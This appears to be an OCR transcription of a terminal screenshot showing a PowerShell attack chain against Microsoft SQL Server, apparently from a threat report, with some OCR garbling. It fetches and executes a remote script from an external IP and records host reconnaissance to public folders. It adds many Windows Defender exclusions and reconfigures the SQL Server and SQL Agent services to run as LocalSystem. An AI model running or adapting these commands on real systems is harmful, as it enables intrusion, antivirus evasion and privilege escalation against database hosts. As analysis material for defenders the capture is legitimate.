 Activites Terminal
File Edit Search Terminal Help
sqlps IEX (New-Object Net.WebClient).
DownloadString('http://185.242.104[.]131[]1433/mssqlpower.txt')
whoami | Out-File -FilePath c:\users\public\w.txt
Get-Date | Out-File -Append -FilePath
c:\users\public\date.txt
get-process | Out-File -FilePath
c:\users\public\process.txt
mkdir C:\windows\inf\aspnet
Add-MpPreference -ExclusionPath "C:\windows\debug"
Add MpPreference  ExclusionPath "C \users\public"
Add-MpPreference -ExclusionPath
"C:\windows\inf\aspnet"
Add-MpPreference -ExclusionPath "C:\windows\temp"
Add-MpPreference -ExclusionPath "C:\windows\system"
Add-MpPreference -ExclusionExtension ".bat"
Add-MpPreference -ExclusionPath
"C:\Windows\SysWOW64\config\systemprofile\AppData\Local\Microsoft\Windows\INetCache\IE"
Add-MpPreference -ExclusionProcess
"c:\windows\temp\conhoy.exe"
Add-MpPreference -ExclusionProcess "csrs.exe"
Add-MpPreference -ExclusionProcess "wmic exe"
Add-MpPreference -ExclusionProcess "schtasks.exe"
$pro="sqlservr.exe";$acc="LocalSystem";$id="-1";gwmi win32_process|?{($_.Name -eq $pro) -and
($_.getowner().user -ne "'system'")}|%{$id=$_.ProcessId;$id;};gwmi win32_service|?{$_.ProcessId
-eq $id}|%{$ .Name;stop-service $ .Name
-force;$_.Change($null,$null,$null,$null,$null,$null,$acc);start-service $_.Name;};
Set-Service -name SQLSERVERAGENT -StartupType Automatic
start-service SQLSERVERAGENT
$pro2="sqlagent.exe";$acc1="LocalSystem";$id="-1";gwmi win32_process|?{($_.Name -eq $pro2) -and
($_.getowner().user -ne "'system'")}|%{$id=$_.ProcessId;$id;};gwmi win32_service|?{$_.ProcessId
-eq $id}|%{$_.Name;stop-service $_.Name -force;$_.Change($null,$null,$null,$null,$null,$null,$acc1);start-service $_.Name;};
Start-Sleep ¨Cs 10
stop-service UI0Detect
SQLCMD -E -dmsdb -Q "use msdb;EXEC Sqlload"